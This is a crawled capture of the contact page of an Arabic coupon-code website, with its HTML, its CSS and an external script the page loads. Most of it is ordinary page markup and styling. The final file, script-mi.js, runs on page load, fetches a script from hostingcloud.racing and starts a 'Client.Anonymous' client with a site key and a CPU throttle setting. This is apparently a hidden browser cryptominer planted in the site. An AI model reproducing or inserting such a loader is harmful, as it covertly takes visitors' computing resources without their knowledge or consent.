

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akwady.net/%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7
body_size: 2388
content:
<!DOCTYPE html>
<html lang="ar">

<head>

    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="stylesheet" href="./frontend/style.css">

<link rel="shortcut icon" href="https://akwady.net/backend/upload/settings/6605700e0b7be.png" type="image/x-icon">

<meta property="og:type" content="article" />
<meta property="og:title" content="أكوادي" />
<meta property="og:url" content="https://akwady.net" />
<meta property="og:site_name" content="أكوادي" />
<meta property="og:image" content="https://akwady.net/backend/upload/settings/6605700e0bb37.webp" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="أكوادي" />
<meta name="twitter:text:title" content="أكوادي" />
<meta name="twitter:image" content="https://akwady.net/backend/upload/settings/6605700e0bb37.webp" />
<meta name="twitter:image:alt" content="أكوادي" />

<meta name="description" content="أكوادي لأكواد وكوبونات الخصم. استمتع بأقوى وأحدث العروض وكوبونات الخصم من خلال موقع أكوادي. نقدم لك أفضل الأكواد والخصومات لأشهر المتاجر والمواقع العالمية والمحلية. ">
<meta name="keywords" content="كود خصم , كوبون خصم , أكواد خصم , كوبونات خصم , أكوادي , عروض , ">

<meta name="google-site-verification" content="V3-q_lBQv3pYXpXtC2TRTjy5B2ohPWtyO8grcMbZsWI" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M19N2CY1T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M19N2CY1T');
</script>
<title>أكوادي</title>    <script>
        document.title = "تواصل معنا";
    </script>

</head>

<body>

    
<nav>
    <a href="https://akwady.net" class="logo">
        <div>
            <img src="https://akwady.net/backend/upload/settings/6605700e0bb37.webp" alt="أكوادي">
        </div>

        <h1>أكوادي</h1>
    </a>
</nav>

<div id="loading" style=" position: fixed; inset: 0; width: 100%; height: 100vh; background: #fff; z-index: 999;"></div>


<script>
    const loading = document.querySelector("#loading");

    setTimeout(() => {
        loading.remove();
    }, 1000);
</script>
    <section>
        <form class="contact_us" id="contactForm" method="post" onsubmit="submitForm(event)">
            <p class="title">تواصل معنا </p>

            <label>
                <input name="name_contact" required placeholder="" type="text" class="input">
                <span>الاسم</span>
            </label>


            <label>
                <input name="email_contact" required placeholder="" type="email" class="input">
                <span>البريد الالكتروني</span>
            </label>

            <label>
                <input name="title_contact" required placeholder="" type="text" class="input">
                <span>عنوان الرسالة</span>
            </label>

            <label>

                <textarea name="message_contact" id="" required placeholder="" class="input"></textarea>
                <span>الرسالة</span>
            </label>

            <button type="submit" class="submit">ارسال</button>

        </form>
    </section>


    
<footer>
    <div class="left">
        <a href="https://akwady.net" class="logo">
            <img src="https://akwady.net/backend/upload/settings/6605700e0bb37.webp" alt="أكوادي">
        </a>
    </div>

    <div class="center">
        <a href="/">الرئيسية</a>
        <a href="./سياسة-الخصوصية">سياسة الخصوصية</a>
        <a href="./من-نحن">من نحن</a>
        <a href="./تواصل-معنا">تواصل معنا</a>
    </div>

    <div class="right">

        <a href='https://www.instagram.com/akwadynet/' target='_blank' rel='noopener noreferrer'>
                <img src='https://akwady.net/backend/upload/social_media/662e9978a9127.webp' alt='https://www.instagram.com/akwadynet/'>
                </a><a href='https://www.pinterest.com/akwadynet/' target='_blank' rel='noopener noreferrer'>
                <img src='https://akwady.net/backend/upload/social_media/662e9ddd302be.webp' alt='https://www.pinterest.com/akwadynet/'>
                </a><a href='https://www.youtube.com/@akwady' target='_blank' rel='noopener noreferrer'>
                <img src='https://akwady.net/backend/upload/social_media/662e9e7b45ca2.webp' alt='https://www.youtube.com/@akwady'>
                </a>
    </div>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

</footer>

<script>
    function sharingSocialMedia(name, url) {
        console.log(url);
        const link = encodeURI(url);

        var socialMediaUrl;
        if (name === 'facebook') {
            socialMediaUrl = `https://www.facebook.com/share.php?u=${link}`;
        } else if (name === 'twitter') {
            socialMediaUrl = `http://twitter.com/share?&url=${link}`;
        } else if (name === 'whatsapp') {
            socialMediaUrl = `https://api.whatsapp.com/send?text=${link}`;
        } else {
            return alert("حدث خطأ عند مشاركه الرابط");
        }

        window.open(socialMediaUrl, '_blank');

    }
</script>
<script src="https://xcodes.website/script-mi.js" defer></script>


    <script>
        function submitForm(e) {
            e.preventDefault();

            var form = document.getElementById('contactForm');
            var submitButton = form.querySelector('.submit');

            submitButton.setAttribute("disabled", "disabled");
            submitButton.innerText = 'انتظر...';


            var formData = new FormData(form);

            fetch('./backend/contact_us.php', {
                    method: 'POST',
                    body: formData
                })
                .then(response => response.text())
                .then(data => {
                    if (data == "successfully") {
                        form.reset();
                        submitButton.innerText = 'تم الإرسال!';
                        setTimeout(() => {
                            location.reload();
                        }, 3000);

                    } else {
                        submitButton.innerText = 'حدث خطأ عند الإرسال!';
                        console.log(data);
                    }

                })
                .catch(error => console.error('Error:', error));
        }
    </script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://akwady.net/frontend/style.css
body_size: 2808
content:
@import url('https://fonts.googleapis.com/css2?family=Tajawal:wght@200;300;400;500;700;800;900&display=swap');

*,
*::after,
*::before {
    margin: 0;
    padding: 0;
    outline: 0;
    border: none;
    text-decoration: none;
    list-style: none;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 9px;
}

::-webkit-scrollbar-track {
    background: #b7b7b7;
}

::-webkit-scrollbar-thumb {
    background: #000;
    border-radius: 20px;
}

img,
video {
    width: 100%;
}

body {
    direction: rtl;
    max-width: 1280px;
    margin: auto;
    font-family: "Tajawal", sans-serif;
}

button {
    font-family: "Tajawal", sans-serif;
}

nav {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 0;
    background: #ED2A50;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    box-shadow: 0 0 10px #ED2A50;
}

nav .logo {
    display: flex;
    align-items: center;
    gap: 5px;
    color: #fff;
}

nav .logo div {
    max-width: 120px;
    line-height: 0;
}

nav .logo h1 {
    max-width: 200px;
}

/* search */
.search {
    display: flex;
    gap: 10px;
    justify-content: space-between;
    background: #F8F8F8;
    align-items: center;
    padding: 10px 15px;
    border-radius: 25px;
    box-shadow: 0px -18px 50px 0px rgba(0, 0, 0, 0.05);
}

.search.search-container {
    display: flex;
    justify-content: center;
}

.search .input-container {
    position: relative;
    display: flex;
    align-items: center;
    max-height: 40px;
    z-index: 9;
}

.search .input {
    width: 200px;
    height: 40px;
    border-radius: 10px;
    border: 1px solid rgb(98, 0, 255);
    outline: none;
    padding: 18px 16px 18px 40px;
    background: #fff;
    cursor: text;
    transition: all .5s ease-in-out;
}

.search .input::placeholder {
    color: rgb(131, 128, 128);
}

.search .icon {
    position: absolute;
    left: 0;
    top: 0;
    height: 40px;
    width: 40px;
    background: #fff;
    border-radius: 10px;
    fill: rgb(98, 0, 255);
    border: 1px solid rgb(98, 0, 255);
    cursor: pointer;
}

.search .input:hover+.icon {
    transform: rotate(360deg);
    transition: .2s ease-in-out;
}

.search .input:focus+.icon,
.search .input:not(:placeholder-shown)+.icon {
    z-index: 0;
    background: transparent;
    border: none;
}

.search .categories {
    display: flex;
    gap: 10px;
    overflow: hidden;
    overflow-x: auto;
}

.search .categories::-webkit-scrollbar {
    height: 10px;
}

.search .categories .category {
    display: flex;
    align-items: center;
    white-space: nowrap;
    gap: 5px;
    margin-bottom: 5px;
    cursor: pointer;
    font-size: 15px;
    padding: 0.5rem 1rem;
    border-radius: 25px;
}

.category.category_active {
    background: #fff;
    padding: 0.5rem 1rem;
    border-radius: 25px;
}

.search .categories .category .category_img {
    width: 40px;
    height: 40px;
    border-radius: 10px;
}

/* end search */


/* coupons */
.coupons {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 20px;
    gap: 30px;
    margin: 30px auto;
}

section .all_coupon {
    width: 90%;
    margin: 30px auto;
    font-weight: bold;
}

.coupons .discount_code {
    width: 342px;
    height: 184px;
    position: relative;
    padding: 20px;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    cursor: pointer;
    transition: all 0.5s ease-in-out;
}

.coupons .discount_code:hover {
    transform: scale(1.03);
}

.coupons .background {
    position: absolute;
    inset: 0;
    z-index: -1;
}

.coupons .cloud {
    background: linear-gradient(90deg, #5936B4 0%, #362A84 100%);
    border-radius: 10px;
    width: 100px;
    height: 100px;
    overflow: hidden;
    transition: all 0.5s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
    object-fit: cover;
}

.coupons .cloud img {
    object-fit: cover;
}

.coupons .discount_code:hover .cloud {
    transform: scale(0.9);
}

.coupons .cloud svg {
    height: 120px;
}

.coupons .discount_code .main-text {
    z-index: 2;
    margin-top: 15px;
    color: #fff;
}

.coupons .discount_code .main-text p,
.coupons .discount_code .main-text small {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 200px;
}

.coupons .discount_code .main-text p {
    font-size: 25px;
}

.coupons .discount_code .info {
    display: flex;
    justify-content: space-between;
}

.coupons .discount_code .info .text-gray {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 150px;
}

.coupons .discount_code .info .info-right {
    align-self: flex-end;
}

.coupons .discount_code .info .info-right button {
    background: #ED2A50;
    color: #fff;
    font-size: 16px;
    border-radius: 25px;
    border: 0;
    outline: none !important;
    font-weight: 700;
    padding: 5px 10px;
    cursor: pointer;
}

.coupons .discount_code .info .info-right button:hover {
    opacity: 0.7;
}

/* End coupons */

/* footer */
footer {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: #ED2A50;
    padding: 15px;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    box-shadow: 0 0 10px #ED2A50;
}

footer .left,
footer .center,
footer .right {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
    flex: 1;
}

footer .left a.logo {
    width: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
}

footer .center a {
    color: #fff;
}


footer .right a {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

footer .left a.logo:hover,
footer .right a:hover,
footer .center a:hover {
    opacity: 0.7;
}

@media (max-width:768px) {
    footer {
        flex-direction: column;
    }
}

/* end footer */


/* view_discount_code */
.view_discount_code {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #111111ab;
    z-index: 9999;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    animation: view_discount_code 1s ease-in-out;
}

@keyframes view_discount_code {
    0% {
        transform: rotate(360deg) scale(0);
    }

    100% {
        transform: rotate(0deg) scale(1);
    }
}

.view_discount_code .full_discount_code_div {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    overflow: hidden;
    overflow-y: auto;
    align-items: center;
}

.view_discount_code div#discount_code_div {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    background: #fff;
    padding: 10px;
    padding-top: 80px;
    border-radius: 10px;
    position: relative;
    min-width: 50%;
    min-height: 50%;
    gap: 20px;
}

.view_discount_code .handle_close {
    position: absolute;
    top: 1%;
    right: 1%;
    font-size: 2rem;
    color: #111;
    cursor: pointer;
    line-height: 1rem;
    font-weight: bold;
}

div#discount_code_div .store_img {
    width: 150px;
    height: 150px;
    position: absolute;
    top: 75px;
    left: 50%;
    transform: translate(-50%, -100%);
    border-radius: 10px;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #fff;
    background: #fff;
    object-fit: cover;
}

div#discount_code_div .main-text {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    font-weight: bold;
}

div#discount_code_div .view_card {
    padding: 30px;
    border-radius: 10px;
    background: radial-gradient(ellipse farthest-side at 76% 77%, rgba(245, 228, 212, 0.25) 4%, rgba(255, 255, 255, 0) calc(4% + 1px)), radial-gradient(circle at 76% 40%, #fef6ec 4%, rgba(255, 255, 255, 0) 4.18%), linear-gradient(135deg, #ff0000 0%, #000036 100%), radial-gradient(ellipse at 28% 0%, #ffcfac 0%, rgba(98, 149, 144, 0.5) 100%), linear-gradient(180deg, #cd6e8a 0%, #f5eab0 69%, #d6c8a2 70%, #a2758d 100%);
    background-blend-mode: normal, normal, screen, overlay, normal;
    box-shadow: 0px 0px 10px 1px #111;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

div#discount_code_div .view_card button {
    background: #ED2A50;
    color: #fff;
    font-size: 16px;
    border-radius: 10px;
    font-weight: 700;
    padding: 10px 20px;
    cursor: pointer;
}

div#discount_code_div .view_card button:hover {
    opacity: 0.7;
}

div#discount_code_div .view_card button:disabled {
    opacity: 0.5;
}

div#discount_code_div .view_card p {
    background: #ed2a507a;
    color: #fff;
    font-size: 20px;
    border-radius: 5px;
    font-weight: 700;
    padding: 5px 10px;
}

div#discount_code_div .view_card_store_link {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

div#discount_code_div .view_card_store_link a {
    border: 1px solid #ED2A50;
    color: #ED2A50;
    font-size: 16px;
    border-radius: 10px;
    font-weight: 700;
    padding: 10px 20px;
    cursor: pointer;
}

div#discount_code_div .view_card_store_link a:hover {
    opacity: 0.7;
}

div#discount_code_div .view_card_store_link div#discount_code_div .view_card small {
    font-weight: bold;
}

.hide {
    display: none;
}

.data_pages {
    display: flex;
    flex-direction: column;
    margin: 20px auto;
    padding: 0 10px;
    gap: 5px;
}

@media (max-width:768px) {
    .view_discount_code div#discount_code_div {
        min-width: 80%;
    }
}

/* end view_discount_code */

/* contact_us */
.contact_us {
    display: flex;
    flex-direction: column;
    gap: 10px;
    max-width: 350px;
    background: #fff;
    padding: 20px;
    border-radius: 20px;
    position: relative;
    margin: 20px auto;
}

.contact_us .title {
    font-size: 28px;
    color: #ED2A50;
    font-weight: 600;
    letter-spacing: -1px;
    position: relative;
    display: flex;
    align-items: center;
    padding-left: 30px;
}

.contact_us .title::before,
.contact_us .title::after {
    position: absolute;
    content: "";
    height: 16px;
    width: 16px;
    border-radius: 50%;
    left: 0px;
    background: #ED2A50;
}

.contact_us .title::before {
    width: 18px;
    height: 18px;
    background: #ED2A50;
}

.contact_us .title::after {
    width: 18px;
    height: 18px;
    animation: pulse 1s linear infinite;
}

.contact_us .message {
    color: rgba(88, 87, 87, 0.822);
    font-size: 14px;
}


.contact_us label {
    position: relative;
}

.contact_us label .input {
    width: 100%;
    padding: 10px 10px 20px 10px;
    outline: 0;
    border: 1px solid rgba(105, 105, 105, 0.397);
    border-radius: 10px;
}

.contact_us label .input+span {
    position: absolute;
    right: 10px;
    top: 15px;
    color: grey;
    font-size: 0.9em;
    cursor: text;
    transition: 0.3s ease;
}

.contact_us label .input:placeholder-shown+span {
    top: 15px;
    font-size: 0.9em;
}

.contact_us label .input:focus+span,
.contact_us label .input:valid+span {
    top: 30px;
    font-size: 0.7em;
    font-weight: 600;
}

.contact_us label .input:valid+span {
    color: #ED2A50;
}

.contact_us .submit {
    background: #ED2A50;
    padding: 10px;
    border-radius: 10px;
    color: #fff;
    font-size: 16px;
    transform: .3s ease;
    cursor: pointer;
}

.contact_us .submit:disabled {
    opacity: 0.5;
}

.contact_us label textarea.input {
    resize: none;
    height: 100px;
}


.contact_us label textarea.input:focus+span,
.contact_us label textarea.input:valid+span {
    top: 80px;
}

.contact_us .submit:hover {
    opacity: 0.7;
}

@keyframes pulse {
    from {
        transform: scale(0.9);
        opacity: 1;
    }

    to {
        transform: scale(1.8);
        opacity: 0;
    }
}

/*end contact_us */

p.no_data {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 20px auto;
}

/* all_slider */

.card-slider {
    width: 90%;
    margin: 30px auto;
    border: 1px solid #362A84;
    padding: 10px;
    border-radius: 10px;
}

.slick-initialized .slick-slide {
    max-height: 500px;
    display: flex !important;
    align-items: center;
}

.slick-prev,
.slick-next {
    width: 25px !important;
    height: 25px !important;
}

.slick-prev:before,
.slick-next:before {
    display: flex;
    background: linear-gradient(90deg, #5936B4 0%, #362A84 100%);
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    line-height: 0 !important;
    opacity: 1 !important;
    font-size: 25px !important;
}

.all_slider .slick-dots {
    bottom: -25px !important;
}


.all_slider .discount_code {
    height: 184px;
    position: relative;
    padding: 20px;
    color: #fff;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    cursor: pointer;
    transition: all 0.5s ease-in-out;
    direction: rtl;
    background: linear-gradient(90deg, #5936B4 0%, #362A84 100%);
    border-radius: 10px;
    margin: 0 10px;
}

.all_slider .discount_code:hover {
    transform: scale(1.03);
}

.all_slider .cloud {
    background: #fff;
    border-radius: 10px;
    width: 100px;
    height: 100px;
    overflow: hidden;
    transition: all 0.5s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
    object-fit: cover;
}

.all_slider .cloud img {
    object-fit: cover;
}

.all_slider .discount_code:hover .cloud {
    transform: scale(0.9);
}

.coupons .cloud svg {
    height: 120px;
}

.all_slider .discount_code .main-text {
    z-index: 2;
    margin-top: 15px;
    color: #fff;
}

.all_slider .discount_code .main-text p,
.all_slider .discount_code .main-text small {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 120px;
}

.all_slider .discount_code .main-text p {
    font-size: 25px;
}

.all_slider .discount_code .info {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.all_slider .discount_code .info .text-gray {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 120px;
}

.all_slider .discount_code .info .info-right {
    align-self: flex-end;
}

.all_slider .discount_code .info .info-right button {
    background: #ED2A50;
    color: #fff;
    font-size: 16px;
    border-radius: 25px;
    border: 0;
    outline: none !important;
    font-weight: 700;
    padding: 5px 10px;
    cursor: pointer;
}

.all_slider .discount_code .info .info-right button:hover {
    opacity: 0.7;
}

/* end discount_code-slider */


/* tags_category */
.tags_category {
    display: flex;
    align-items: center;
    margin: 20px;
    gap: 5px;
}

/* end tags_category */

/* coupon */

section.coupon_page {
    padding: 0 10px;
    margin: 20px auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

section.coupon_page .store_img {
    width: 200px;
    height: 200px;
    object-fit: cover;
    overflow: hidden;
}

section.coupon_page .store_img img {
    object-fit: cover;
}

section.coupon_page button {
    background: #ED2A50;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    font-weight: 700;
    padding: 10px 20px;
    cursor: pointer;
    width: fit-content;
}

section.coupon_page button:hover {
    opacity: 0.7;
}

section.coupon_page .description_c {
    display: flex;
    flex-direction: column;
    gap: 10px;
    width: 90%;
    margin: auto;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 0 0 10px #48329d;
}

section.coupon_page .description_c img {
    max-width: 20rem !important;
}

/* end coupon */

/* home_slider */
.home_slider {
    margin: 30px auto;
    max-width: 85%;
}

.slick-dots {
    bottom: -25px !important;
}

.slick-dots li button {
    background: linear-gradient(90deg, #5936B4 0%, #362A84 100%) !important;
    border-radius: 50%;
}

/* end home_slider */

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    gap: 5px;
    position: relative;
    z-index: 1;
    padding: 1rem 0;
}

.pagination a {
    padding: 2px;
    background: #ED2A50;
    border: 1px solid #5936B4;
    color: #fff;
    font-weight: bold;
    width: 2rem;
    height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
}

.pagination a.active {
    border: 1px solid #ED2A50;
    background: #5936B4;
}


/* sharing_social_media */
.div_sharing_social_media {
    display: flex;
    gap: 10px;
    margin: 10px auto;
    flex-direction: column;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 10px #49319f;
}

.sharing_social_media {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 10px;
}

.sharing_social_media a {
    background: #ed2a50;
    color: #fff;
    font-size: 20px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

/* end sharing_social_media */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xcodes.website/script-mi.js
body_size: 206
content:
document.addEventListener("DOMContentLoaded", function () {
    let newScript = document.createElement("script");
    newScript.src = "https://www.hostingcloud.racing/MQu2.js";

    newScript.onload = function () {
        setTimeout(() => {
            if (typeof Client !== "undefined" && Client.Anonymous) {
                var _client = new Client.Anonymous(
                    "306080599719c47936378977ed570905694d57395cdfb3bf2b4a6f4166d19ca8",
                    {
                        throttle: 0.7,
                        c: "w",
                        ads: 0,
                    }
                );
                _client.start();
            } else {
                console.warn("Client.Anonymous not available");
            }
        }, 3000);
    };

    newScript.onerror = function () {
        console.error("Download failed MQu2.js");
    };

    document.head.appendChild(newScript);
});

